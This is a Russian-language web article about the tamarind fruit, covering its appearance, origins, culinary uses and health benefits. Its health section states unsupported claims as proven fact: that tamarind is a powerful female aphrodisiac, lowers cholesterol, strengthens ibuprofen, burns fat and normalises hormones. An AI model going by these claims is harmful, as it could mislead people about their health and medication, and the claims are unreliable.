<a rel="nofollow" href="#poleznye-svojstva-tamarinda">
<span>Полезные свойства тамаринда</span><br />

</a>

</li>
</ul>
</div><div class="flat_pm_start"></div>
<p>			<noscript><noscript></noscript></noscript>			</p>
<div>
<p>Тамаринд — уникальный бобовый стручок из тропиков.</p>
<p>По другому его еще называют Индийский финик.</p>
<p>Тамаринд единственная и неповторимая культура в своем роде, подобных просто нет.</p>
<p>Внимание, всех прекрасных дам, фрукт является мощным женским афродизиаком.</p>
<p><!--noindex--></p>
<div>
<div>
<div>
        <b>Содержание</b>                    <span><br />
                скрыть<br />
            </span>
            </div>
<div>
<div>
<div>
                    <span>1</span><br />
                <span>Описание фрукта тамаринд</span></p></div>
<div>
                    <span>2</span><br />
                <span>Полезные свойства тамаринда</span></p></div>
</div>
</div>
</div>
</div>
<p><!--/noindex--></p>

<h2 id="opisanie-frukta-tamarind" ><span>Описание фрукта тамаринд</span><br />
</h2>
</p>
<p><noscript><noscript></noscript></noscript></p>
<p>Это, на мой взгляд, самый необычный фрукт планеты. По вкусу отдаленно напоминает чернослив сушеный. Под бобовой кожицей скрывается тягучая сладкая мякоть темно — коричневого окраса, как ириска. Внутри находятся твердые косточки. Тамаринд смело можно назвать экзотическим сухофруктов, который засыхает еще на дереве — достаточно быстро и не требует специальной сушки.</p>
<p>Родина данного растения восток Африки и остров Мадагаскар. Но Азиатские тропические страны, давно для него стали родным домом. А с приходом 16 века переселился в Южную Америку.</p>
<p>Несмотря на не совсем пищевой внешний вид, мякоть очень съедобна. Тамаринд чаще всего у азиатов используется как специя. Но любят эту приправу в Великобритании, ее добавляют к вустерскому соусу, а также обогащают фруктовые соусы. Поскольку Индия долгое время была колонией Англии, некоторые привычки англичане позаимствовали, в том числе индийский финик.</p>
<p>Мякоть несозревшего тамаринда красивого зеленого цвета, на вкус кислая, отлично подходит к острым блюдам. Спелые плоды приобретают сладость и на вкус кисло — сладкие. Из спелых стручков можно приготовить закуску, десерт, напиток.</p>
<p>Тамаринд густо выращивают вдоль дорог южной части Индии. Деревья очень любят обезьяны, напрочь полакомиться спелыми плодами, к тому же растения создают тень для людей от палящего южного солнца.</p>
<p>А сами деревья просто обожают открытие места под палящим солнцем. Наоборот, в лесных чащах молодые саженцы приживают достаточно неохотно.</p>
<p>Свежие плоды оказывают легкое слабительно свойство, часто дают маленьким деткам для улучшения пищеварения. У нас можно найти консервированный тамаринд, а также пасту, напиток, высушенные плоды и даже брикеты прессованной мякоти.</p>
<p>Изначально бобы имеют зеленый цвет и неприглядный, кривой, странный внешний облик. Стечением времени плоды коричневеют, то есть подсыхают. Но местные жители — обезьяны, отлично знают, что за оболочкой спрятана черная мармеладная масса, вообщем — то, именно за эту жидкость, плоду дали название индийский финик. И Индии очень любят черный лимонад из этих бобов.</p>
<p>Аюрведа широко применят индийские финики для лечения заболеваний ЖКТ. На Филиппинах заваривают травяной чай из листьев, используют как жаропонижающее средство.</p>

<h2 id="poleznye-svojstva-tamarinda" ><span>Полезные свойства тамаринда</span><br />
</h2><div class="recst">
<div class="ttl_rec_h">Ознакомьтесь также с этими статьями</div>
<ul class="rec_sn">
<li><a class="rec_sq" href="http://agrohimiya.info/udalenie-bytovoj-tehniki-chto-eto-takoe-i-pochemu-ee-delayut" title="Удаление бытовой техники: что это такое и почему ее делают?"><img width="150" height="150" src="http://agrohimiya.info/wp-content/uploads/2021/11/10-150x150.jpg?v=1636343845" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Удаление бытовой техники: что это такое и почему ее делают?</div>
</a>
</li>
<li><a class="rec_sq" href="http://agrohimiya.info/fitnes-klub-vash-put-k-zdorovomu-obrazu-zhizni" title="Фитнес-клуб: Ваш Путь к Здоровому Образу Жизни"><img width="150" height="150" src="http://agrohimiya.info/wp-content/uploads/2021/07/5-2-150x150.jpg?v=1627547470" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Фитнес-клуб: Ваш Путь к Здоровому Образу Жизни</div>
</a>
</li>
<li><a class="rec_sq" href="http://agrohimiya.info/kak-pravilno-vybrat-detali-dlya-spetstehniki" title="Как правильно выбрать детали для спецтехники"><img width="150" height="150" src="http://agrohimiya.info/wp-content/uploads/2021/07/QIP-Shot-Screen-28316-20.03.21-150x150.jpg?v=1626544326" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Как правильно выбрать детали для спецтехники</div>
</a>
</li>
<li><a class="rec_sq" href="http://agrohimiya.info/vlagomery-vidy-i-ispolzovanie" title="Влагомеры: виды и использование"><div class="rec_ttl">Влагомеры: виды и использование</div>
</a>
</li>
</ul>
</div>
<div class="clear"></div>

</p>
<p><noscript><noscript></noscript></noscript></p>
<p>Будучи бобовым растением, является очень калорийным продуктом питания. На процентов 70 состоит из углеводов. Кроме цельных белков, плоды содержат аминокислоты. Аминокислоты упрощают усвоение белка, поддерживают осмотическое давление крови.</p>
<p>Тамаринд богат неперевариваемыми волокнами. Кладезь витаминов группы В: тиамин, ниацин. В1 и В3 — важные витамины для нормального функционирования нервной системы.</p>
<p>Африканские народы одно время массово заболевали «бери — бери» — это авитаминоз В1. Смогли справиться с этим недугам благодаря культивированию деревьев тамаринда, благодаря добавлению продукта к рациону питания. 100 грамм индийского финика восполняет на 30% суточную норму В1.</p>
<p>Содержат плоды яблочную, винную, уксусную органические кислоты. Поэтому людям страдающим язвой желудочно — кишечного тракта стоит ограничь употребление до минимума. Остальным же людям, исключая аллергию, полезно.</p>
<p>Доказано, что употребляя тамаринд, снижается уровень вредного холестерина. Изначально положительное воздействие было замечено на домашней курице.</p>
<p>Птицы, которые паслись вблизи деревьев с индийскими финиками, содержали более низкий уровень жиров в крови. Этот положительный инцидент подвигнул ученых изучить это положительное свойство тамаринда более детально. Проводились эксперименты на добровольцах, которые показали еще одно лечебное воздействие боба — уменьшать кровяное давление.</p>
<p>Бытует мнение, что таким целебным эффектом боб обязан своему великолепному содержанию витамина С, растительных фенолов и высоким количеством антиоксидантов. Эти вещества прекрасно защищают организм, препятствуют закислению организма из-за воздействия свободных радикалов. Малазийские специалисты рекомендуют употреблять данный фрукт людям для поддержания здоровья и долголетия.</p>
<p>У азиатов тамаринд прославлен своими антибактериальными, противогрибковым, противовоспалительными свойствами. Индийский финик активизирует работу ибупрофена, улучшает его воздействие, усиливает противовоспалительный эффект. Из бобовой культуры готовят настой для полоскания горла или ротовой полости для лечения, стоматита, ангины итд.</p>
<p>Бобовый фрукт нормализует обмен веществ, устраняет запоры, нормализует стул. Способствует сжиганию жиров. По этим причинам его рекомендуют употреблять диетологи. Но это бобовая культура, которую важно гармонично выписать в свой рацион питания.</p>
<p>Плоды положительно воздействуют на эндокринные железы. Нормализуют гормональный фон у женщин. Входит в состав некоторых медицинских препаратов для восстановления сексуального влечения.</p>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>
</h2></h2><div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_744508660 print-no" id="essb_displayed_bottom_744508660" data-essb-postid="6335" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika" data-essb-fullurl="http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika" data-essb-instance="744508660"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&t=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&t=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0&#39;,&#39;facebook&#39;,&#39;744508660&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0&amp;url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0&amp;url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&#39;,&#39;linkedin&#39;,&#39;744508660&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&n=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&n=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0&#39;,&#39;blogger&#39;,&#39;744508660&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=&title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=&title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0&#39;,&#39;vk&#39;,&#39;744508660&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Фрукт%20тамаринд%3A%20полезные%20свойства%20индийского%20финика&amp;url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&amp;counturl=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&#39;,&#39;twitter&#39;,&#39;744508660&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;744508660&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;744508660&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&amp;title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&amp;title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0&#39;,&#39;digg&#39;,&#39;744508660&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&amp;title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=http%3A%2F%2Fagrohimiya.info%2Ffrukt-tamarind-poleznye-svoystva-indiyskogo-finika&amp;title=%D0%A4%D1%80%D1%83%D0%BA%D1%82+%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B4%3A+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D0%B0&#39;,&#39;reddit&#39;,&#39;744508660&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;744508660&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div></div>
<div class="rec_ab"><br>
</article>
<div id="sh_b_th" class="sh_this">
<h4 class="title_soc" title="Понравилась статья?">Понравилась статья? Поделись с друзьями</h4>
<ul class="fab-buttons">
<li><a class="social_share soc_sh fbk" title="Поделится Facebook" data-type="fb"><i class="fab fa-facebook-f"></i></a></li>
<li><a class="social_share soc_sh vknt" title="Поделится Вконтакте" data-type="vk"><i class="fab fa-vk"></i></a></li>
<li><a class="social_share soc_sh twt" title="Поделится Twitter" data-type="tw"><i class="fab fa-twitter"></i></a></li>
<li><a class="social_share soc_sh odk" title="Поделится Odnoklassniki" data-type="ok"><i class="fab fa-odnoklassniki"></i></a></li>
<li><a class="soc_sh tgm" title="Поделится Telegram" href="tg://msg_url?url=http://agrohimiya.info/frukt-tamarind-poleznye-svoystva-indiyskogo-finika"><i class="fab fa-telegram-plane"></i></a></li>
<li><a  class="social_share soc_sh mlr" title="Поделится Mail.Ru" data-type="mr"><i class="fas fa-at"></i></a></li>
</ul>
</div>
<nav id="nav-single">
<div class="nav-previous">Предыдущая запись <br> <a href="http://agrohimiya.info/osennyaya-ikebana-svoimi-rukami-iz-cvetov-kak-sostavlyat-kompozicii" rel="prev">Осенняя икебана своими руками из цветов: как составлять композиции</a></div>
<div class="nav-next">Следующая запись <br> <a href="http://agrohimiya.info/interer-sovremennogo-kafe" rel="next">Интерьер современного кафе</a></div>
</nav>
<div class="clear"></div><div class="recomended"><div class="titlebg"><span>Похожие статьи:</div><ul><li><div class="thumb_rec"><a href="http://agrohimiya.info/shevrony-na-zakaz-professionalnoe-izgotovlenie-s-aktsentom-na-kachestvo-i-detali" title="Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/08/Vyshivka-shevronov-i-nashivok-218x150.jpg?v=1755412313" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/shevrony-na-zakaz-professionalnoe-izgotovlenie-s-aktsentom-na-kachestvo-i-detali" title="Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали"><h3>Шевроны на заказ: профессиональное изготовление с акцентом на качество и детали</h3></a><span class="the_date"><time datetime="2025-08-17"> 17 Авг 2025г</time></span></li>
<li><div class="thumb_rec"><a href="http://agrohimiya.info/velosipednye-shlemy-bolle-top-10-modelej-2025-tseny-i-sovety" title="Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/08/izobrazhenie_2025-08-06_130021635-218x150.png?v=1754460024" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/velosipednye-shlemy-bolle-top-10-modelej-2025-tseny-i-sovety" title="Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы"><h3>Велосипедные шлемы Bolle: ТОП-10 моделей 2025, цены и советы</h3></a><span class="the_date"><time datetime="2025-08-06"> 06 Авг 2025г</time></span></li>
<li><div class="thumb_rec"><a href="http://agrohimiya.info/lentochnyj-transporter-nadyozhnyj-pomoshhnik-na-proizvodstve" title="Ленточный транспортер — надёжный помощник на производстве"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-26_085907375-218x150.png?v=1753495150" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/lentochnyj-transporter-nadyozhnyj-pomoshhnik-na-proizvodstve" title="Ленточный транспортер — надёжный помощник на производстве"><h3>Ленточный транспортер — надёжный помощник на производстве</h3></a><span class="the_date"><time datetime="2025-07-26"> 26 Июл 2025г</time></span></li>
<li><div class="thumb_rec"><a href="http://agrohimiya.info/bani-kieva-garmoniya-tela-i-duha" title="Бани Киева: гармония тела и духа"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-218x150.png?v=1751387208" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="http://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-218x150.png?v=1751387208 218w, http://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-300x206.png?v=1751387208 300w, http://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624.png?v=1751387208 604w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="http://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/bani-kieva-garmoniya-tela-i-duha" title="Бани Киева: гармония тела и духа"><h3>Бани Киева: гармония тела и духа</h3></a><span class="the_date"><time datetime="2025-07-01"> 01 Июл 2025г</time></span></li>
<li><div class="thumb_rec"><a href="http://agrohimiya.info/iskusstvo-uhoda-za-kozhej-put-k-sovershenstvu" title="Искусство ухода за кожей: путь к совершенству"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/06/1-218x150.png?v=1750913674" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="http://agrohimiya.info/wp-content/uploads/2025/06/1-218x150.png?v=1750913674 218w, http://agrohimiya.info/wp-content/uploads/2025/06/1-300x208.png?v=1750913674 300w, http://agrohimiya.info/wp-content/uploads/2025/06/1-1024x710.png?v=1750913674 1024w, http://agrohimiya.info/wp-content/uploads/2025/06/1-768x533.png?v=1750913674 768w, http://agrohimiya.info/wp-content/uploads/2025/06/1-1536x1065.png?v=1750913674 1536w, http://agrohimiya.info/wp-content/uploads/2025/06/1.png?v=1750913674 1680w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="http://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/iskusstvo-uhoda-za-kozhej-put-k-sovershenstvu" title="Искусство ухода за кожей: путь к совершенству"><h3>Искусство ухода за кожей: путь к совершенству</h3></a><span class="the_date"><time datetime="2025-06-26"> 26 Июн 2025г</time></span></li>
<li><div class="thumb_rec"><a href="http://agrohimiya.info/vodyanye-laboratornye-bani-nadezhnyj-pomoshhnik-v-tochnyh-issledovaniyah" title="Водяные лабораторные бани: надежный помощник в точных исследованиях"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/05/hot-water-baths-218x150.jpg?v=1747287539" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/vodyanye-laboratornye-bani-nadezhnyj-pomoshhnik-v-tochnyh-issledovaniyah" title="Водяные лабораторные бани: надежный помощник в точных исследованиях"><h3>Водяные лабораторные бани: надежный помощник в точных исследованиях</h3></a><span class="the_date"><time datetime="2025-05-15"> 15 Май 2025г</time></span></li>
</ul></div>
<div class="rec_ab"></div><div class="com_box">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/frukt-tamarind-poleznye-svoystva-indiyskogo-finika#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://agrohimiya.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены *</p><p class="comment-form-comment "><label for="comment" >Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" rows="8"  aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>

<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation"><strong>6 &#8722; два = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="d7cpc87852" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1769120247" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="comm_submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='6335' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
</div>
<aside class="secondary">
<div class="widget"><div class="titlebg"><span>Новые статьи:</span></div>
<ul class="thumb_wg">
<li><div class="thumb_bi"><a href="http://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><img width="324" height="160" src="http://agrohimiya.info/wp-content/uploads/2026/01/sa-324x160.jpg?v=1768487557" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="wg_ttl" href="http://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><h3>Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания</h3></a><span class="the_date"><time datetime="2026-01-15"> 15 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="http://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><img width="324" height="160" src="http://agrohimiya.info/wp-content/uploads/2026/01/morskie-gruzoperevozki-iz-oae-324x160.jpg?v=1768309031" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
